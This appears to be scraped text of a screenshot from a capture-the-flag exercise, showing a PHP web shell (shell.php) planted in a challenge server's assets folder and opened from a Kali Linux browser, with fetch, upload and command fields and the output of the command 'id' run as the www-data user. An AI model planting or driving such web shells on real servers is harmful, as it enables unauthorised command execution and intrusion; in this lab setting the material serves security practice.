 ctf.insa-cvl.fr:1008/assets/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 90.89.64.177 port: 80 path:
CWD: /var/www/html/assets Upload: Browse... No file selected.
Cmd: id
Clear cmd
Execute
id
uid=33 gid=33(www-data) groups=33(www-data)